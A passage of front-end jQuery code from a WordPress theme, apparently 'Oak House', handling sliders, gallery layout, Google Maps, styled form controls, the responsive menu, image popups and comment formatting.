        slider.find( '.slider-navigation-dots' ).addClass( 'proceed' );

        var currentSlideID = slider.children( '.heading-slider-single-slide.active' ).data( 'slide-id' );
        if( slidesCount == 'find' ) slidesCount = slider.children( '.heading-slider-single-slide' ).length;

        if( slideID == 'next' ) slideID = currentSlideID + 1 > slidesCount ? 1 : currentSlideID + 1;
        else if( slideID == 'prev' ) slideID = currentSlideID - 1 == 0 ? slidesCount : currentSlideID - 1;

        slider.find( '.heading-slider-single-slide[data-slide-id="'+ slideID +'"]' ).find( '.heading-slider-single-slide-content' ).css({ 'display': 'none' });

        slider.find( '.heading-slider-single-slide[data-slide-id="'+ slideID +'"]' ).css({ 'z-index': '1', 'display': 'block' }).addClass( 'active' );
        slider.find( '.heading-slider-single-slide[data-slide-id="'+ currentSlideID +'"]' ).css({ 'z-index': '500' }).removeClass( 'active' );

        setTimeout( function() {

            slider.find( '.heading-slider-single-slide[data-slide-id="'+ currentSlideID +'"]' ).find( '.heading-slider-single-slide-content' ).addClass( 'animated animated-semi-speed fadeOutLeftSmall' );
            setTimeout( function() {

                slider.find( '.heading-slider-single-slide[data-slide-id="'+ currentSlideID +'"]' ).fadeOut( 300 );
                slider.find( '.heading-slider-single-slide[data-slide-id="'+ slideID +'"]' ).find( '.heading-slider-single-slide-content' ).addClass( 'animated animated-semi-speed fadeInRightSmall' ).css({ 'display': '' });

                $.martanianOakHouseConfigureHeadingSliderContentForMobile( true );

                slider.children( '.slider-navigation-dots' ).children( 'li[data-slide-id="'+ currentSlideID +'"]' ).children( '.slider-navigation-dot' ).removeClass( 'slider-navigation-dot-active' );
                slider.children( '.slider-navigation-dots' ).children( 'li[data-slide-id="'+ slideID +'"]' ).children( '.slider-navigation-dot' ).addClass( 'slider-navigation-dot-active' );

                setTimeout( function() {

                    slider.find( '.heading-slider-single-slide' ).css({ 'z-index': '' });
                    slider.find( '.heading-slider-single-slide' ).find( '.heading-slider-single-slide-content' ).removeClass( 'animated animated-semi-speed fadeInRightSmall fadeOutLeftSmall' );

                    slider.find( '.slider-navigation-dots' ).removeClass( 'proceed' );

                }, 800 );

            }, 400 );

        }, 100 );

    };

   /**
    *
    * action after click on images slider navigation
    *
    */

    $( 'body' ).on( 'click touchstart', 'section.heading-slider .slider-navigation-dots li', function( event ) {

        event.preventDefault();

        var element = $( this );
        var slider = element.parent().parent();
        var navigation = element.parent();
        var intervalTime = slider.data( 'interval' );
        var sliderID = slider.data( 'slider-id' );
        var slideID = element.data( 'slide-id' );
        var slidesCount = slider.find( '.slider-navigation-dots' ).children( 'li' ).length;

        if( typeof intervalTime == 'undefined' || intervalTime === null || intervalTime === false ) intervalTime = 6000;
        if( !navigation.hasClass( 'proceed' ) && !element.children().hasClass( 'slider-navigation-dot-active' ) && ( slidesCount > 1 ) ) {

            element.siblings( 'li' ).children( '.slider-navigation-dot' ).removeClass( 'slider-navigation-dot-active' );
            element.children( '.slider-navigation-dot' ).addClass( 'slider-navigation-dot-active' );

            clearInterval( martanianOakHouseIntervals['heading-slider-'+ sliderID] );
            $.martanianOakHouseSwitchHeadingSlide( slider, 'find', slideID );

            setTimeout( function() {

                if( intervalTime !== 0 ) {

                    martanianOakHouseIntervals['heading-slider-'+ sliderID] = setInterval( function() {

                        $.martanianOakHouseSwitchHeadingSlide( slider, 'find', 'next' );

                    }, parseInt( intervalTime, 10 ) );
                }

            }, 300 );
        }

    });

   /**
    *
    * isotope
    *
    */

    $.martanianOakHouseConfigureIsotope = function() {

        var columnWidthValue = 0;
        switch( parseInt( $( 'section.gallery > .container' ).css( 'width' ), 10 ) ) {

            case 1170: columnWidthValue = 390; break;
            case 970: columnWidthValue = 323; break;
            case 750: columnWidthValue = 375; break;
            default: columnWidthValue = 0; break;
        }

        $( '.isotope-grid' ).isotope({
            itemSelector: '.isotope-grid-item',
            layoutMode: 'masonry',
            masonry: { columnWidth: columnWidthValue }
        });

    };

   /**
    *
    * configure references
    *
    */

    $.martanianOakHouseConfigureReferences = function() {

        var sliderID = 1;
        $( 'section.references' ).each( function() {

            var slider = $( this );
            var referencesSlider = slider.find( '.references-slider' );

            slider.data( 'slider-id', sliderID ).attr( 'data-slider-id', sliderID );

           /**
            *
            * set id for single slide and show / hide each one
            *
            */

            var referenceID = 1;
            referencesSlider.find( '.single-reference' ).each( function() {

                var reference = $( this );

                if( referenceID != 1 ) reference.css({ 'display': 'none' });
                else reference.addClass( 'active' );

                if( referencesSlider.find( '.single-reference' ).length > 1 ) reference.attr( 'data-slide-id', referenceID );

                referenceID++;

            });

           /**
            *
            * configure navigation
            *
            */

            if( referenceID > 2 ) {

                var navigation = '';
                for( var i = 1; i < referenceID; i++ ) {

                    navigation += '<li data-slide-id="'+ i +'"><span class="slider-navigation-dot '+ ( i == 1 ? 'slider-navigation-dot-active' : '' ) +'"></span></li>';
                }

                slider.append( '<ul class="slider-navigation-dots">'+ navigation +'</ul>' );
            }

           /**
            *
            * run the slider
            *
            */

            var intervalTime = slider.data( 'interval' );
            if( typeof intervalTime == 'undefined' || intervalTime === null || intervalTime === false ) intervalTime = 6000;

            if( intervalTime !== 0 ) {

                martanianOakHouseIntervals['references-'+ sliderID] = setInterval( function() {

                    $.martanianOakHouseSwitchReference( slider, referencesSlider.find( '.single-reference' ).length, 'next' );

                }, parseInt( intervalTime, 10 ) );
            }

           /**
            *
            * increase slider id flag
            *
            */

            sliderID++;

           /**
            *
            * end of function.
            *
            */

        });

    };

   /**
    *
    * switch references slider
    *
    */

    $.martanianOakHouseSwitchReference = function( slider, referencesCount, referenceID ) {

        slider.find( '.slider-navigation-dots' ).addClass( 'proceed' );
        var currentReferenceID = slider.find( '.single-reference.active' ).data( 'slide-id' );

        if( referencesCount == 'find' ) referencesCount = slider.children( '.slider-navigation-dots' ).children( 'li' ).length;
        if( referenceID == 'next' ) referenceID = currentReferenceID + 1 > referencesCount ? 1 : currentReferenceID + 1;

        var currentSlide = slider.find( '.single-reference[data-slide-id="'+ currentReferenceID +'"]' );
        var newSlide = slider.find( '.single-reference[data-slide-id="'+ referenceID +'"]' );

        currentSlide.removeClass( 'active' ).addClass( 'animated fadeOutDownSmall' );
        setTimeout( function() {

            newSlide.css({ 'display': 'block' }).addClass( 'active animated fadeInDownSmall' );

            slider.find( '.slider-navigation-dots' ).children( 'li[data-slide-id="'+ currentReferenceID +'"]' ).children( '.slider-navigation-dot' ).removeClass( 'slider-navigation-dot-active' );
            slider.find( '.slider-navigation-dots' ).children( 'li[data-slide-id="'+ referenceID +'"]' ).children( '.slider-navigation-dot' ).addClass( 'slider-navigation-dot-active' );

            setTimeout( function() {

                currentSlide.css({ 'display': 'none' }).removeClass( 'animated fadeOutDownSmall' );
                newSlide.removeClass( 'animated fadeInDownSmall' );

                slider.find( '.slider-navigation-dots' ).removeClass( 'proceed' );

            }, 900 );

        }, 300 );

    };

   /**
    *
    * action after click on images slider navigation
    *
    */

    $( 'body' ).on( 'click touchstart', 'section.references .slider-navigation-dots li', function( event ) {

        event.preventDefault();

        var element = $( this );
        var slider = element.parents( 'section.references' );
        var navigation = element.parent();
        var intervalTime = slider.data( 'interval' );
        var sliderID = slider.data( 'slider-id' );
        var referenceID = element.data( 'slide-id' );
        var sliderReferencesCount = slider.find( '.slider-navigation-dots' ).children( 'li' ).length;

        if( typeof intervalTime == 'undefined' || intervalTime === null || intervalTime === false ) intervalTime = 6000;
        if( !navigation.hasClass( 'proceed' ) && !element.children().hasClass( 'slider-navigation-dot-active' ) && ( sliderReferencesCount > 1 ) ) {

            element.siblings( 'li' ).children( '.slider-navigation-dot' ).removeClass( 'slider-navigation-dot-active' );
            element.children( '.slider-navigation-dot' ).addClass( 'slider-navigation-dot-active' );

            clearInterval( martanianOakHouseIntervals['references-'+ sliderID] );
            $.martanianOakHouseSwitchReference( slider, 'find', referenceID );

            setTimeout( function() {

                if( intervalTime !== 0 ) {

                    martanianOakHouseIntervals['references-'+ sliderID] = setInterval( function() {

                        $.martanianOakHouseSwitchReference( slider, 'find', 'next' );

                    }, parseInt( intervalTime, 10 ) );
                }

            }, 300 );
        }

    });

   /**
    *
    * configure images header section heights
    *
    */

    $.martanianOakHouseConfigureImagesHeaderSection = function() {

        $( 'section.images-header' ).each( function() {

            var section = $( this );
            var leftColumn = section.find( '.col-md-6' ).first();
            var rightColumn = section.find( '.col-md-6' ).last();
            var elements = {
                'firstImages': leftColumn.children( '.images' ),
                'secondImages': leftColumn.children( '.images-header-bottom' ).children( '.images' ),
                'content': leftColumn.children( '.images-header-bottom' ).children( '.content' )
            };

            var contentHeight = parseInt( elements.content.css( 'height' ), 10 );
            var sectionHeight = parseInt( rightColumn.css( 'height' ), 10 );

            if( leftColumn.css( 'float' ) != 'none' ) {

                elements.secondImages.css({ 'height': contentHeight });
                elements.firstImages.css({ 'height': sectionHeight - contentHeight - parseInt( elements.firstImages.css( 'margin-bottom' ), 10 ) });
            }

            else {

                elements.secondImages.css({ 'height': '' });
                elements.firstImages.css({ 'height': '' });
            }

        });
    };

   /**
    *
    * configure progress bars
    *
    */

    $.martanianOakHouseConfigureProgressBars = function() {

        $( 'section.round-progress-bar' ).each( function() {

            var section = $( this );
            var progressBarElement = section.find( '.round-progress-bar-element' );

            progressBarElement.append( '<span class="value"></span>' );
            progressBarElement.circleProgress({

                value: progressBarElement.data( 'progress-bar-value' ),
                fill: { gradient: [martanian_oak_house_progress_bar_colors_first, martanian_oak_house_progress_bar_colors_second, martanian_oak_house_progress_bar_colors_third] },
                size: 140.0
            })

            progressBarElement.on( 'circle-animation-progress', function( event, progress, stepValue ) {

                var value = parseInt( String( stepValue.toFixed( 2 ) ).substr( 2 ), 10 );
                $( this ).find( 'span.value' ).html( value +'%' );

            });

        });

    };

   /**
    *
    * re-configure progress bars
    *
    */

    $.martanianOakHouseReConfigureProgressBars = function() {

        $( 'section.round-progress-bar' ).each( function() {

            var section = $( this );
            var progressBarElement = section.find( '.round-progress-bar-element' );

            progressBarElement.circleProgress({
                fill: { gradient: [martanian_oak_house_progress_bar_colors_first, martanian_oak_house_progress_bar_colors_second, martanian_oak_house_progress_bar_colors_third] },
                animation: false
            })

        });

    };

   /**
    *
    * configure images heights
    *
    */

    $.martanianOakHouseConfigureImagesHeights = function() {

        $( 'section.content-with-image-on-left-side, section.content-with-image-on-right-side' ).each( function() {

            var section = $( this );
            var images = section.find( '.col-md-4' ).children( '.images' );
            var content = section.find( '.col-md-4' ).children( '.content' );
            var isMobile = content.parents( '.col-md-4' ).css( 'display' ) == 'block' && content.parents( '.col-md-4' ).css( 'float' ) == 'none';

            if( isMobile == false ) images.css({ 'height': parseInt( content.css( 'height' ), 10 ) });
            else images.css({ 'height': '' });

        });
    };

   /**
    *
    * configure google maps
    *
    */

    $.martanianOakHouseConfigureGoogleMaps = function() {

        var mapID = 1;
        $( '.location-details-map' ).each( function() {

            var mapBox = $( this );
            var lat = mapBox.data( 'lat' );
            var lng = mapBox.data( 'lng' );
            var zoomedOut = false;
            var zoom = mapBox.data( 'zoom-level' );
            var contentSize = parseInt( mapBox.parents( 'section.location-details' ).css( 'width' ), 10 );

            if( contentSize < 690 && zoom > 1 ) {

                zoom = zoom - 1;
                zoomedOut = true;
            }

            mapBox.attr( 'id', 'google-map-'+ mapID );

            var map = new google.maps.Map( document.getElementById( 'google-map-'+ mapID ), {
                zoom: zoom,
                center: new google.maps.LatLng( lat, lng ),
                mapTypeId: google.maps.MapTypeId.ROADMAP,
                scrollwheel: false,
                styles: [{"featureType":"administrative","elementType":"all","stylers":[{"visibility":"on"},{"saturation":-100},{"lightness":20}]},{"featureType":"road","elementType":"all","stylers":[{"visibility":"on"},{"saturation":-100},{"lightness":40}]},{"featureType":"water","elementType":"all","stylers":[{"visibility":"on"},{"saturation":-10},{"lightness":30}]},{"featureType":"landscape.man_made","elementType":"all","stylers":[{"visibility":"simplified"},{"saturation":-60},{"lightness":10}]},{"featureType":"landscape.natural","elementType":"all","stylers":[{"visibility":"simplified"},{"saturation":-60},{"lightness":60}]},{"featureType":"poi","elementType":"all","stylers":[{"visibility":"off"},{"saturation":-100},{"lightness":60}]},{"featureType":"transit","elementType":"all","stylers":[{"visibility":"off"},{"saturation":-100},{"lightness":60}]}]
            });

            mapBox.siblings( '.location-details-map-marker' ).each( function() {

                var markerLat = $( this ).data( 'lat' );
                var markerLng = $( this ).data( 'lng' );
                var markerType = $( this ).data( 'type' );

                new google.maps.Marker({
                    position: new google.maps.LatLng( markerLat, markerLng ),
                    map: map
                });

            });

            google.maps.event.addDomListener( window, 'resize', function() {

                var mapCenter = map.getCenter();

                google.maps.event.trigger( map, 'resize' );
                map.setCenter( mapCenter );

               /**
                *
                * zoom-in and zoom-out for map
                *
                */

                var currentZoom = map.getZoom();
                contentSize = parseInt( mapBox.parents( 'section.location-details' ).css( 'width' ), 10 );

                if( contentSize < 690 && zoomedOut == false ) {

                    map.setZoom( currentZoom - 1 );
                    zoomedOut = true;
                }

                else if( contentSize >= 690 && zoomedOut == true ) {

                    map.setZoom( currentZoom + 1 );
                    zoomedOut = false;
                }

            });

            mapID++;

        });

    };

   /**
    *
    * configure sidebar menu list counter
    *
    */

    $.martanianOakHouseConfigureSidebarMenuListCounter = function() {

        $( 'section.sidebar .widget ul li:not(.recentcomments), .wpb_widgetised_column .widget ul li:not(.recentcomments)' ).each( function() {

            var element = $( this );
            $.martanianOakHouseConfigureSidebarMenuListCounterSingleElement( element );

            element.find( '.content' ).each( function() {

                var count = $( this );
                if( count.children( '.content' ).length != 0 ) {

                    count.children( '.content' ).unwrap();
                }

            });

        });

    };

   /**
    *
    * configure single element for sidebar menu list counter
    *
    */

    $.martanianOakHouseConfigureSidebarMenuListCounterSingleElement = function( element ) {

        var link = element.children( 'a' );

        if( element.children( 'ul.children, ul.sub-menu' ).length == 0 ) {

            element.wrapInner( '<span class="content"></span>' );
            element.prepend( link );

            var count = element.children( '.content' );
            link.append( count );
        }

        else {

            var submenu = element.children( 'ul.children, ul.sub-menu' );

            element.wrapInner( '<span class="content"></span>' );
            element.prepend( link );
            element.append( submenu );

            var count = element.children( '.content' );
            link.append( count );

            if( submenu.children( 'ul.children, ul.sub-menu' ) ) {

                submenu.children( 'li' ).each( function() {

                    $.martanianOakHouseConfigureSidebarMenuListCounterSingleElement( $( this ) );

                });
            }
        }
    };

   /**
    *
    * manage top header bar position for responsive view,
    * when logged-in to wordpress
    *
    */

    $( window ).scroll( function() { $.martanianOakHouseManageTopHeaderBarForResponsiveWP(); });
    $.martanianOakHouseManageTopHeaderBarForResponsiveWP = function() {

        if( !$( 'body' ).hasClass( 'admin-bar' ) ) return false;
        if( $( 'body' ).width() <= 600 ) {

            var toTop = $( window ).scrollTop();
            var positionToTop = 0;

            if( toTop < 46 ) positionToTop = 46 - toTop;

            $( 'body.admin-bar header.header-bar' ).css({ 'top': positionToTop });
            $( 'body.admin-bar .responsive-menu-content' ).css({ 'margin-top': positionToTop, 'height': 'calc( 100% - '+ positionToTop +'px )' });
        }

        else {

            $( 'body.admin-bar header.header-bar' ).css({ 'top': '' });
            $( 'body.admin-bar .responsive-menu-content' ).css({ 'margin-top': '', 'height': '' });
        }

    };

   /**
    *
    * check and wrap single images
    *
    */

    $.martanianOakHouseCheckAndWrapSingleImage = function() {

        $( '.image[data-check-if-single="yes"]' ).each( function() {

            var image = $( this );
            if( image.parents( '.images' ).length === 0 ) image.wrap( '<div class="images"></div>' );

        });
    };

   /**
    *
    * configure selects
    *
    */

    $.martanianOakHouseConfigureSelects = function() {

        $( 'select' ).each( function() {

            var element = $( this );
            var multiple = typeof element.attr( 'multiple' ) == 'undefined' ? false : ( element.attr( 'multiple' ) == 'multiple' );

            element.wrap( '<span class="select-field '+ ( multiple == true ? 'is-multiple-select' : '' ) +'"></span>' );

        });

    };

   /**
    *
    * configure checkbox
    *
    */

    $.martanianOakHouseConfigureCheckbox = function() {

        $( 'input[type="checkbox"]' ).each( function() {

            var checkbox = $( this );
            var holder = checkbox.parent().parent();
            var checked = checkbox.is( ':checked' );

            checkbox.after( '<div class="checkbox-box"><span class="checkbox">'+ ( checked ? '<i class="fa fa-check"></i>' : '' ) +'</span></div>' );
            holder.addClass( 'checkbox-field' );

            if( checkbox.parents( 'label' ).length !== 0 ) checkbox.parents( 'label' ).addClass( 'checkbox-label' );
            else {

                holder.wrapInner( '<span class="checkbox-label"></span>' );
                holder.children( 'span.checkbox-label' ).before( holder.find( 'span.wpcf7-form-control-wrap' ) );
            }

        });

    };

   /**
    *
    * checkbox field change
    *
    */

    $( 'body' ).on( 'click touchstart', '.checkbox-box', function( event ) {

        event.preventDefault();

        var checkboxBox = $( this );
        $.martanianOakHouseChangeCheckbox( checkboxBox );

    });

   /**
    *
    * action after click on checkbox label
    *
    */

    $( 'body' ).on( 'click touchstart', '.checkbox-label', function( event ) {

        if( $( event.target ).is( 'a' ) ) return;

        event.preventDefault();
        if( !$( event.target ).is( 'span.checkbox' ) && !$( event.target ).is( 'i.fa.fa-check' ) ) {

            var label = $( this );
            var checkboxBox = label.siblings( '.wpcf7-form-control-wrap' ).find( '.checkbox-box' );

            $.martanianOakHouseChangeCheckbox( checkboxBox );
        }

    });

   /**
    *
    * change checkbox value function
    *
    */

    $.martanianOakHouseChangeCheckbox = function( checkboxBox ) {

        var checkboxInput = checkboxBox.siblings( 'input[type="checkbox"]' );
        var checkboxInputName = checkboxInput.attr( 'name' );
        var isCheckboxMultiple = checkboxInputName.indexOf( '[]' ) == -1 ? false : true;
        var isAcceptance = checkboxInput.hasClass( 'wpcf7-acceptance' );

        if( checkboxInput.attr( 'checked' ) == 'checked' ) {

            checkboxInput.removeAttr( 'checked' );
            checkboxBox.children( '.checkbox' ).html( '' );
        }

        else {

            if( !isCheckboxMultiple ) $.martanianOakHouseUncheckAllCheckboxes( checkboxInputName );

            checkboxInput.attr( 'checked', 'checked' );
            checkboxBox.children( '.checkbox' ).html( '<i class="fa fa-check"></i>' );
        }

        if( isAcceptance ) $.martanianOakHouseUpdateAcceptance( checkboxBox );

    };

   /**
    *
    * uncheck all checkboxes
    *
    */

    $.martanianOakHouseUncheckAllCheckboxes = function( name ) {

        $( 'input[type="checkbox"][name="'+ name +'"]' ).each( function() {

            var checkboxInput = $( this );
            var checkboxBox = checkboxInput.siblings( '.checkbox-box' );

            checkboxInput.removeAttr( 'checked' );
            checkboxBox.children( '.checkbox' ).html( '' );

        });

    };

   /**
    *
    * configure radio elements
    *
    */

    $.martanianOakHouseConfigureRadioElements = function() {

        $( 'input[type="radio"]' ).each( function() {

            var radio = $( this );
            var holder = radio.parent();
            var checked = radio.is( ':checked' );

            radio.after( '<div class="radio-box"><span class="radio">'+ ( checked ? '<span class="radio-checked"></span>' : '' ) +'</span></div>' );
            holder.addClass( 'radio-field' );

            if( radio.parents( 'label' ).length !== 0 ) radio.parents( 'label' ).addClass( 'radio-label' );
            else {

                holder.wrapInner( '<span class="radio-label"></span>' );
                holder.children( 'span.radio-label' ).before( holder.find( 'span.wpcf7-form-control-wrap' ) );
            }

        });

    };

   /**
    *
    * radio field change
    *
    */

    $( 'body' ).on( 'click touchstart', '.radio-box', function( event ) {

        event.preventDefault();

        var radioBox = $( this );
        $.martanianOakHouseChangeRadioElement( radioBox );

    });

   /**
    *
    * action after click on radio label
    *
    */

    $( 'body' ).on( 'click touchstart', 'label.radio-label', function( event ) {

        event.preventDefault();
        if( !$( event.target ).is( 'span.radio' ) && !$( event.target ).is( 'span.radio-checked' ) ) {

            var label = $( this );
            var radioBox = label.find( '.radio-box' );

            $.martanianOakHouseChangeRadioElement( radioBox );
        }

    });

   /**
    *
    * change checkbox value function
    *
    */

    $.martanianOakHouseChangeRadioElement = function( radioBox ) {

        var radioInput = radioBox.siblings( 'input[type="radio"]' );
        var radioInputName = radioInput.attr( 'name' );

        $.martanianOakHouseUncheckAllRadioElements( radioInputName );

        radioInput.attr( 'checked', 'checked' );
        radioBox.children( '.radio' ).html( '<span class="radio-checked"></span>' );
    };

   /**
    *
    * uncheck all radio elements
    *
    */

    $.martanianOakHouseUncheckAllRadioElements = function( name ) {

        $( 'input[type="radio"][name="'+ name +'"]' ).each( function() {

            var radioInput = $( this );
            var radioBox = radioInput.siblings( '.radio-box' );

            radioInput.removeAttr( 'checked' );
            radioBox.children( '.radio' ).html( '' );

        });

    };

   /**
    *
    * acceptance field
    * do tad!
    *
    */

    $.martanianOakHouseUpdateAcceptance = function( checkboxBox ) {

        var form = checkboxBox.parents( 'form.wpcf7-form' );
        var button = form.find( 'input[type="submit"].wpcf7-submit' );
        var isError = false;

        form.find( 'input[type="checkbox"].wpcf7-acceptance' ).each( function() {

            var field = $( this );
            var isInvert = field.hasClass( 'wpcf7-invert' );
            var isCorrect = isInvert ? ( field.is( ':checked' ) ? false : true ) : ( field.is( ':checked' ) ? true : false );

            if( isCorrect == false ) isError = true;

        });

        if( isError == true ) button.attr( 'disabled', 'disabled' );
        else button.removeAttr( 'disabled' );

    };

   /**
    *
    * configure date fields
    *
    */

    $.martanianOakHouseConfigureDateFields = function() {

        $( 'input[type="date"]' ).each( function() {

            var field = $( this );
            field.wrap( '<span class="date-field"></span>' );

            field.parents( '.date-field' ).prepend( '<span class="date-field-icon"><i class="fa fa-calendar"></i></span>' );

        });

    };

   /**
    *
    * play the video
    *
    */

    $( 'body' ).on( 'click touchstart', 'section.video .video-play-button', function( event ) {

        event.preventDefault();

        var section = $( this ).parents( 'section.video' );
        var videoURL = section.data( 'video-url' );

        $.magnificPopup.open({
          		type: 'iframe',
            items: {
                src: videoURL
            }
       	});

    });

   /**
    *
    * change menu visibility flag
    *
    */

    $.martanianOakHouseChangeResponsiveMenuVisibilityFlag = function( visibility ) {

        martanianOakHouseResponsiveMenuVisible = visibility;

    };

   /**
    *
    * configure responsive menu
    *
    */

    $.martanianOakHouseConfigureResponsiveMenu = function() {

        var contentSize = parseInt( $( 'header.header-bar .container' ).css( 'width' ), 10 );
        var responsiveMenuWidth = contentSize < 750 ? ( contentSize <= 370 ? 180 : 250 ) : 300;

        var headerBar = $( 'header.header-bar' );
        var headerMenu = headerBar.find( 'nav.top-menu > ul' );
        var headerTopBar = headerBar.find( '.header-bar-top' );

        martanianOakHouseResponsiveMenuVisible = false;

        headerBar.css({ 'left': '0' });
        $( '.big-wrapper' ).css({ 'margin-left': '', 'width': '' });
        $( '.responsive-menu-content' ).css({ 'display': 'none', 'right': '-'+ responsiveMenuWidth +'px' });

        if( contentSize >= 970 ) $( '.responsive-menu-content' ).remove();
        else {

            if( $( '.responsive-menu-content' ).length == 0 ) {

                $( 'body' ).append( '<div class="responsive-menu-content"></div>' );
                $( '.responsive-menu-content' ).append( '<ul class="menu">'+ headerMenu.html() +'</ul>'+ headerTopBar.html() );
                $( '.responsive-menu-content' ).find( '.children' ).removeClass( 'animated animated-speed fadeInDown' );

                $( '.responsive-menu-content .header-bar-top-element[data-element-type="phone-number"]' ).prepend( '<i class="fa fa-phone"></i>' );
                $( '.responsive-menu-content .header-bar-top-element[data-element-type="email-address"]' ).prepend( '<i class="fa fa-envelope-o"></i>' );
                $( '.responsive-menu-content .header-bar-top-element[data-element-type="location"]' ).prepend( '<i class="fa fa-map-marker"></i>' );
                $( '.responsive-menu-content .header-bar-top-element[data-element-type="languages"]' ).prepend( '<i class="fa fa-globe"></i>' );

                $( '.responsive-menu-content .header-bar-top-element[data-element-type="languages"] i.fa-caret-down' ).remove();
            }
        }
    };

   /**
    *
    * show responsive menu
    *
    */

    $( 'body' ).on( 'click touchstart', '.responsive-menu-button', function( event ) {

        event.preventDefault();

        var contentSize = parseInt( $( 'header.header-bar .container' ).css( 'width' ), 10 );
        var responsiveMenuWidth = contentSize < 750 ? ( contentSize <= 370 ? 180 : 250 ) : 300;

        if( martanianOakHouseResponsiveMenuVisible == false ) {

            var wrapper = $( '.big-wrapper' );
            var wrapperWidth = wrapper.width();
            var headerBar = $( this ).parents( 'header.header-bar' );

            headerBar.animate({ 'left': '-'+ responsiveMenuWidth +'px' }, 300 );
            wrapper.animate({ 'margin-left': '-'+ responsiveMenuWidth +'px', 'width': wrapperWidth }, 300 );

            $( '.responsive-menu-content' ).css({ 'display': 'block' }).animate({ 'right': '0' }, 300 );
            martanianOakHouseResponsiveMenuVisible = true;
        }

        else {

            var wrapper = $( '.big-wrapper' );
            var wrapperWidth = wrapper.width();
            var headerBar = $( this ).parents( 'header.header-bar' );

            headerBar.animate({ 'left': '0' }, 300 );
            wrapper.animate({ 'margin-left': '0' }, 300 );

            $( '.responsive-menu-content' ).css({ 'display': 'block' }).animate({ 'right': '-'+ responsiveMenuWidth +'px' }, 300 );

            setTimeout( function() {

                $( '.responsive-menu-content' ).css({ 'display': 'none' });
                wrapper.css({ 'margin-left': '', 'width': '' });
                headerBar.css({ 'left': '' });

            }, 300 );

            martanianOakHouseResponsiveMenuVisible = false;
        }

    });

   /**
    *
    * configure contact form backgrounds
    *
    */

    $.martanianOakHouseConfigureContactFormBackgrounds = function() {

        $( 'section.contact-form' ).each( function() {

            var section = $( this );
            var formBackground = section.find( '.contact-form-background' );
            var imageBackground = section.find( '.contact-form-background-image' );
            var form = section.find( '.contact-form-box' );
            var formHeight = parseInt( form.css( 'height' ), 10 );
            var isMobile = section.find( '.col-md-6' ).css( 'float' ) == 'none';

            if( isMobile == false ) {

                formBackground.css({ 'height': formHeight });
                imageBackground.css({ 'height': formHeight });
            }

            else {

                formBackground.css({ 'height': formHeight });
                imageBackground.css({ 'height': 350 });
            }

        });
    }

   /**
    *
    * refresh the contact form backgrounds
    * on submit
    *
    */

    $( 'body' ).on( 'click touchstart', '.wpcf7-submit', function() {

        var count = 0;
        var interval = setInterval( function() {

            $.martanianOakHouseConfigureContactFormBackgrounds();
            count++;

            if( count == 15 ) clearInterval( interval );

        }, 100 );

    });

   /**
    *
    * configure heading slider content for mobile
    *
    */

    $.martanianOakHouseConfigureHeadingSliderContentForMobile = function( animate ) {

        $( 'section.heading-slider' ).each( function() {

            var slider = $( this );
            var currentSlide = slider.find( '.heading-slider-single-slide.active' );
            var currentSlideContent = currentSlide.find( '.heading-slider-single-slide-content' );
            var isMobile = currentSlideContent.css( 'display' ) == 'block';

            if( isMobile == true ) {

                var height = parseInt( currentSlideContent.css( 'height' ), 10 );

                if( animate == false ) slider.css({ 'margin-bottom': height });
                else slider.animate({ 'margin-bottom': height }, 200 );

                if( slider.find( '.heading-slider-background-overlay' ).length == 0 ) slider.append( '<div class="heading-slider-background-overlay"></div>' );
                slider.find( '.heading-slider-background-overlay' ).css({ 'height': height, 'bottom': '-'+ height +'px' });
            }

            else {

                slider.css({ 'margin-bottom': '' });
                slider.find( '.heading-slider-background-overlay' ).remove();
            }

        });
    };

   /**
    *
    * function returns an image URL from background css attribute
    *
    */

    $.martanianOakHouseGetImageURL = function( image ) {

        var backgroundURL = /^url\((['"]?)(.*)\1\)$/.exec( image );
        return( backgroundURL ? backgroundURL[2] : false );
    };

   /**
    *
    * configure images for magnific popup
    *
    */

    $.martanianOakHouseConfigureImagesForMagnificPopup = function() {

        $( '.images' ).each( function() {

            var images = $( this );
            if( images.parents( '.widget' ).length == 0 ) {

                images.find( '.image' ).each( function() {

                    var image = $( this );
                    var imageURL = $.martanianOakHouseGetImageURL( image.css( 'background-image' ) );

                    image.data( 'mfp-src', imageURL ).attr( 'data-mfp-src', imageURL );
                    image.html( '<div class="image-caption"><div class="image-caption-icon"><i class="fa fa-expand"></i></div></div>' );

                });

                images.magnificPopup({
                    delegate: '.image',
                    type: 'image',
                    gallery: { enabled: true }
                });
            }

        });

        $( 'section.gallery' ).each( function() {

            var gallery = $( this );
            gallery.find( '.isotope-grid-item' ).each( function() {

                var image = $( this );
                var imageURL = $.martanianOakHouseGetImageURL( image.css( 'background-image' ) );

                image.data( 'mfp-src', imageURL ).attr( 'data-mfp-src', imageURL );
                image.html( '<div class="image-caption"><div class="image-caption-icon"><i class="fa fa-expand"></i></div></div>' );

            });

            gallery.magnificPopup({
                delegate: '.isotope-grid-item',
                type: 'image',
                gallery: { enabled: true }
            });

        });
    };

   /**
    *
    * configure comments visibility
    *
    */

    $.martanianOakHouseConfigureCommentsVisibility = function() {

        var comments = $( '.comments' );
        comments.find( 'li.comment' ).each( function() {

            var comment = $( this ).children( '.comment-body' );
            var author = comment.find( '.comment-author' ).find( 'cite.fn' );
            var reply = comment.find( '.reply' );
            var authorNotice = comment.parent().hasClass( 'bypostauthor' ) ? ' <span class="author">'+ comments.data( 'author-text' ) +'</span>' : '';

            comment.addClass( 'content-element' );
            reply.children( 'a' ).html( '<i class="fa fa-reply"></i>' );

            if( reply.length == 0 ) comment.find( '.comment-author' ).after( '<div class="comment-author-name">'+ author.html() + authorNotice +'</div>' );
            else comment.find( '.comment-author' ).after( '<div class="comment-author-name">'+ author.html() + authorNotice +' <span class="reply">'+ reply.html() +'</span></div>' );

            author.remove();
            reply.remove();
            comment.find( '.says' ).remove();

            comment.find( '.comment-meta' ).addClass( 'comment-pub-date' );
            comment.find( '.comment-author, .comment-author-name, .comment-pub-date' ).wrapAll( '<div class="comment-data"></div>' );
            comment.children( '*:not(.comment-data)' ).wrapAll( '<div class="comment-content"></div>' );

            var avatar = comment.find( 'img.avatar' );
            avatar.parent().before( '<div class="comment-author-image" style="background-image: url( '+ avatar.attr( 'src' ) +' );"></div>' );
            avatar.parent().remove();

            comment.parent().find( 'ul.children' ).addClass( 'sub-comments' );
            comment.parent().find( 'ul.children li.comment .comment-body' ).addClass( 'comment-wrapper' );

            if( !comment.parent().hasClass( 'depth-1' ) ) {

                comment.find( '.comment-content p' ).last().addClass( 'without-margin-bottom' );
            }

        });

    };

   /**
    *
    * add border line to row
    *
    */

    $.martanianOakHouseAddBorderLineForRow = function() {

